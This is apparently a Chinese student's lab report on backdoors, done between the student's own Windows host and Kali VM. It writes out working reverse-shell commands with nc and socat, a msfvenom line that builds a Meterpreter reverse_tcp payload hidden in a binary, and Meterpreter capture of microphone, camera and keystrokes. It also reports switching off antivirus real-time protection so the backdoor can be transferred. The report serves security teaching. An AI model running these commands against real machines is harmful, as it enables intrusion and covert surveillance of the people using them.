98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享(1)缓冲区溢出的相关知识

(2)ncat、socat工具的使用

(3)免杀的意义和原理

(4)后门的概念和原理

①例举你能想到的一个后门进入到你系统中的可能方式?

答:不安全的恶意链接或恶意软件。

②例举你知道的后门如何启动起来(win及linux)的方式?

答:Windows:将后门隐藏在看似安全的程序或者文件中,或隐藏在系统进程中,添加到启动项等等;

Linux:添加一个定时任务、修改Linux系统的核心文件等。

③Meterpreter有哪些给你映像深刻的功能?

答:远程控制、屏幕截图、键盘记录。

④如何发现自己有系统有没有被安装后门?

答:定期检查系统日志和文件,用安全工具扫描。



①获取主机和虚拟机的IP地址

主机IP地址为:172.30.6.63(后改为192.168.250.176);虚拟机IP地址为:172.30.6.133(后改为192.168.250.241)



在windows主机使用ncat.exe -l -p 2305命令监听端口2305,在虚拟机终端输入并运行指令:nc 172.30.6.63 2305 -e /bin/sh

可以看到在主机上可以调用linux的shell查看虚拟机的目录







在主机创建任务20212305ygy



win10的cmd中进入到socat所在的目录下,输入命令socat.exe tcp-listen:2305 exec:cmd.exe,pty,stderr,开启监听

虚拟机输入socat -tcp:172.30.6.63:2305获取主机的shell







在Windos使用命令行ncat.exe -lv 2305 >20212305ygy_backdoor.exe,打开2311端口监听,等待接收可执行文件20212305ygy_backdoor.exe

在kali上用命令行nc 172.20.6.63 2305 < 20212305ygy_backdoor.exe,将生成的可执行文件20212305ygy_backdoor.exe传送给Windows主机



在kali上使用msfconsole进入msf控制台

配置完成后,输入exploit进行监听。在Windows上打开20212311_backdoor.exe文件,kali虚拟机Linux端成功获取Shell

获取麦克风音频

获取摄像头图片

获取击键记录



在root权限的kali终端输入以下命令:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.250.241 LPORT=2305 -x pwn1 -f elf > 20212305_pwn1

chmod +x 20212305_pwn1

sudo ./20212305_pwn

试了好几遍才明白我没有吧文件名写完整

问题1:backdoor文件无法传输,也不能复制

问题1解决方案:关闭主机的病毒和威胁实时保护

起初,我以为实验一已经相当具有挑战性了,然而,这次实验却让我倍感煎熬。我时常觉得自己会遇到许多他人未曾遭遇的问题,以及一些因自己疏忽造成的小错误,比如命令中遗漏了一个字符,便足以让我卡上好久无法解决。此外,还有一些提权问题,我也不清楚如何解决。这些形形色色的问题让我的实验过程充满了阻碍,不过好在最终还是完成了。我深刻意识到,细心至关重要,必须认真检查错误,避免因粗心而导致的效率低下,按照实验指导书的步骤谨慎操作。此外,我还体会到,如果能够深刻理解所学知识,即实验的原理,那么排查错误也会变得更加容易。我希望能够吸取这次的经验教训,期待在下一次实验中能够有所进步。